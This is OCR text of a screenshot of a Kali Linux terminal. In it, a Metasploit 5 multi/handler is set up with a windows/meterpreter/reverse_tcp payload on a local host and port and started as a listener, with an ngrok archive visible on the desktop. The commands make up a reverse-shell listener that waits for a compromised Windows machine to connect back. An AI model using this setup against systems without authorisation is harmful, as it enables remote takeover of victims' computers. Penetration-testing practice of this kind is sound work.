 Applications Places Terminal Sat 13:33 1
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop × root@kali: ~/Desktop ×
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
ZIP
ngrok-stable- ngrok
msf5 > use exploit/multi/handlerset payload windows/meterpreter/reverse_tcp
[-] Failed to load module: exploit/multi/handlerset
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.20
lhost => 192.168.10.20
msf5 exploit(multi/handler) > set lport 8878
lport => 8878
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:8878
^[^A^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:8878